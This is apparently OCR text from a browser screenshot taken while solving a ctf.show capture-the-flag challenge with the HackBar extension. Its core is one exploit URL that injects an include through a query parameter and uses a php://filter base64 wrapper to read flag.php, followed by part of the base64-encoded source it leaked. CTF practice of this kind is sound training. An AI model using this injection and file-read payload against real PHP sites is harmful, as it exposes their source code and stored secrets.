 火狐官方站点 新手上路 常用网址 京东商城 选项 其他书签 移动设备上的书签
PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0wNCAwMDo0OToxOQ0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXhhDQojIEBMYXN0IE1vZGlmaWVkIHRpbWU6IDIwMjAt
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar HackBar 1
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL http://f95ccd3e-5471-49ce-a27f-e98cbbc4d3cf.challenge.ctf.show:8080/?c=include$_GET[x]?>&x=php://filter/read=convert.base64-encode/resource=flag.php
Spit URL